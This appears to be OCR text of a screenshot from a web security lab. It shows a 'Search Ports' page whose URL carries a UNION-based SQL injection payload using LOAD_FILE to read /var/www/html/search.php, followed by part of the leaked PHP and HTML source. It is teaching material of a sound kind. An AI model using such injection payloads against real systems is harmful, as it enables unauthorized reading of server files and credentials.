 Search Ports
view-source:94.237.54.176:3964
Not secure view-source:94.237.54.176:39645/search.php?port_code=cn%27+UNION+SELECT+1%2C+LOAD_FILE%28"%2Fvar%2Fwww%2Fhtml%2Fsearch.php"%29%2C+3%2C+4--+-
Crackmes Gmail YouTube Maps All Bookmarks
57
58 <tr><td style="width:400px" colspan=3><?php
59 include "config.php";
60 ?>
61 <html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
62 <title>Search Ports</title>
63
64 <link href="./style.css" rel="stylesheet">
65 </head>
66
67 <body>
68 <div class="container-narrow" style="width:820px">
69
70
71 <div class="response" style="background-color: #28ACE2; width:820px">
72
73 <p style="color:white">
74 <table class="response" style="background-color: #28ACE2">
75 <form method="GET" autocomplete="off">